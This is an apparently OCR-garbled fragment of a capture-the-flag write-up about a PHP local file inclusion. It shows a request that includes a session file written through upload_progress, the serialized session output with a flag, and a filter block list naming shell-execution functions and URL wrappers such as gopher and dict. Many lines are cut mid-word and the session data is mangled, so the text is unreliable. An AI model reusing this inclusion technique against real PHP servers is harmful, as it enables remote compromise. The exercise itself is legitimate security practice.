 ://127.0.0.1/admin/include123.php?u=/tmp/sess_aa预览ver|s:0:"";upload_progress_m1h3flag{a1c10aec-75c0-4b6f-8a5a-8ffea6890e98}
{s:10:"start_time";i:1629632801;s:14:"content_length";i:51484;s:15:"bytes_processed";i:5260;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:
:"field_name";s:4:"file";s:4:"name";s:6:"aa.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1629632801;s:15:"bytes_proce
_GET['u'];
tern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
tern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
tern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
tern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|acce
tern .="|file|dict|gopher";
了累了，饮茶先
ttern = explode("|",$pattern);